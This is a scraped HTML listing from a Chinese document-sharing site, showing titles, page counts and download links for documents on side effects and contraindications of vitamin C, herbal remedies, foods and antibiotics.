                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-623274719.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-746661794.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic746661794.jpg" alt="你常开的「维生素B6+维生素C」，竟存在配伍禁忌？">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-746661794.html">你常开的「维生素B6+维生素C」，竟存在配伍禁忌？.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-746661794.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-47363736.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic47363736.jpg" alt="白茶泡水喝的禁忌和副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-47363736.html">白茶泡水喝的禁忌和副作用.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-47363736.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-81512600.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic81512600.jpg" alt="吃枸杞子副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-81512600.html">吃枸杞子副作用和禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-81512600.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-158567376.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic158567376.jpg" alt="维生素C也有副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-158567376.html">维生素C也有副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-158567376.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-213754400.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic213754400.jpg" alt="维生素C也有副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-213754400.html">维生素C也有副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-213754400.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-241828255.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic241828255.jpg" alt="维生素C作用 维生素C作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-241828255.html">维生素C作用 维生素C作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-241828255.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-360321287.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic360321287.jpg" alt="过量服用维生素C的副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-360321287.html">过量服用维生素C的副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-360321287.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-489509767.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic489509767.jpg" alt="归脾丸的副作用-归脾丸的副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-489509767.html">归脾丸的副作用-归脾丸的副作用和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-489509767.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-543311736.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic543311736.jpg" alt="过量服用维生素C的副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-543311736.html">过量服用维生素C的副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-543311736.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-548189869.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic548189869.jpg" alt="维生素C也有副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-548189869.html">维生素C也有副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-548189869.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-551596821.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic551596821.jpg" alt="苦荞茶的饮食禁忌和副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-551596821.html">苦荞茶的饮食禁忌和副作用.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-551596821.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-621025447.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic621025447.jpg" alt="2022年三七粉的禁忌和副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-621025447.html">2022年三七粉的禁忌和副作用.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-621025447.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-696503093.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic696503093.jpg" alt="过量服用维生素C的副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-696503093.html">过量服用维生素C的副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-696503093.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-719600502.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic719600502.jpg" alt="鸡蛋的副作用与禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-719600502.html">鸡蛋的副作用与禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-719600502.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-734727123.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic734727123.jpg" alt="过量服用维生素C的副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-734727123.html">过量服用维生素C的副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-734727123.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-23944291.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic23944291.jpg" alt="软糖的禁忌与副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-23944291.html">软糖的禁忌与副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-23944291.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-39142122.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic39142122.jpg" alt="软糖的禁忌与副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-39142122.html">软糖的禁忌与副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-39142122.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-165753007.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic165753007.jpg" alt="鸡蛋的副作用与禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-165753007.html">鸡蛋的副作用与禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-165753007.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-188975481.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic188975481.jpg" alt="一维生素C也有副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-188975481.html">一维生素C也有副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-188975481.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-293750805.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic293750805.jpg" alt="软糖的禁忌与副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-293750805.html">软糖的禁忌与副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-293750805.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-303296486.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic303296486.jpg" alt="一维生素C也有副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-303296486.html">一维生素C也有副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-303296486.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-342947222.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic342947222.jpg" alt="一维生素C也有副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-342947222.html">一维生素C也有副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-342947222.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-496590722.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic496590722.jpg" alt="一维生素C也有副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-496590722.html">一维生素C也有副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-496590722.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-641680140.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic641680140.jpg" alt="2022年何首乌茶的功效和禁忌何首乌的功效和禁忌和副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-641680140.html">2022年何首乌茶的功效和禁忌何首乌的功效和禁忌和副作用.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-641680140.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-699620151.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic699620151.jpg" alt="服用维生素C别忘忌口">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-699620151.html">服用维生素C别忘忌口.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-699620151.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-757739508.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic757739508.jpg" alt="鸡蛋的副作用与禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-757739508.html">鸡蛋的副作用与禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-757739508.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-782495668.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic782495668.jpg" alt="白芷的副作用和禁忌 白芷的功效及副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-782495668.html">白芷的副作用和禁忌 白芷的功效及副作用.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-782495668.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-51109572.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic51109572.jpg" alt="各种抗生素的用量和配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-51109572.html">各种抗生素的用量和配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-51109572.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-92811788.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic92811788.jpg" alt="猪病使用抗生素的作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-92811788.html">猪病使用抗生素的作用及禁忌.pptx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-92811788.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-93771438.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic93771438.jpg" alt="猪病使用抗生素的作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-93771438.html">猪病使用抗生素的作用及禁忌.pptx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-93771438.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-169824176.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic169824176.jpg" alt="各种抗生素的用量和配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-169824176.html">各种抗生素的用量和配伍禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-169824176.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-228717979.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic228717979.jpg" alt="维生素C也有副用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-228717979.html">维生素C也有副用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-228717979.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-232376658.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic232376658.jpg" alt="维生素C也有副用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-232376658.html">维生素C也有副用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-232376658.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-234661100.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic234661100.jpg" alt="各种抗生素的用量和配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-234661100.html">各种抗生素的用量和配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-234661100.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-331490114.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic331490114.jpg" alt="维生素C也有副用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-331490114.html">维生素C也有副用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-331490114.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-367430764.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic367430764.jpg" alt="各种抗生素的用量和配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-367430764.html">各种抗生素的用量和配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-367430764.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-377661316.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic377661316.jpg" alt="各种抗生素的用量和配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-377661316.html">各种抗生素的用量和配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-377661316.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-421950265.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic421950265.jpg" alt="各种抗生素的用量和配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-421950265.html">各种抗生素的用量和配伍禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-421950265.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-442417734.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic442417734.jpg" alt="各种抗生素的用量和配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-442417734.html">各种抗生素的用量和配伍禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-442417734.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-447141791.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic447141791.jpg" alt="2021年中药饮片副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-447141791.html">2021年中药饮片副作用和禁忌.ppt</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-447141791.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-475657979.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic475657979.jpg" alt="灵芝的使用方法及禁忌-灵芝的副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-475657979.html">灵芝的使用方法及禁忌-灵芝的副作用及禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-475657979.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-489765365.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic489765365.jpg" alt="灵芝的副作用及禁忌灵芝的功效和作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-489765365.html">灵芝的副作用及禁忌灵芝的功效和作用.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-489765365.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-512926913.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic512926913.jpg" alt="何首乌的副作用与禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-512926913.html">何首乌的副作用与禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-512926913.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-559308666.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic559308666.jpg" alt="中药饮片副作用和禁忌课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-559308666.html">中药饮片副作用和禁忌课件.ppt</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：15页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-559308666.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-621908846.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic621908846.jpg" alt="2022年归脾丸的副作用-归脾丸的副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-621908846.html">2022年归脾丸的副作用-归脾丸的副作用和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-621908846.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-630354335.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic630354335.jpg" alt="精油的副作用与使用禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-630354335.html">精油的副作用与使用禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-630354335.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-713608663.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic713608663.jpg" alt="灵芝的使用方法及禁忌-灵芝的副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-713608663.html">灵芝的使用方法及禁忌-灵芝的副作用及禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-713608663.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-714925958.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic714925958.jpg" alt="杏的功效和作用及禁忌 [茉莉花功效和作用和禁忌]">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-714925958.html">杏的功效和作用及禁忌 [茉莉花功效和作用和禁忌].docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-714925958.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-789315011.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic789315011.jpg" alt="百香果的副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-789315011.html">百香果的副作用及禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-789315011.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-5720492.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic5720492.jpg" alt="西瓜的作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-5720492.html">西瓜的作用和禁忌.ppt</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：15页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-5720492.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-16399844.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic16399844.jpg" alt="维生素C的作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-16399844.html">维生素C的作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-16399844.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-51453327.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic51453327.jpg" alt="服用维生素C和维生素E">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-51453327.html">服用维生素C和维生素E.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-51453327.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
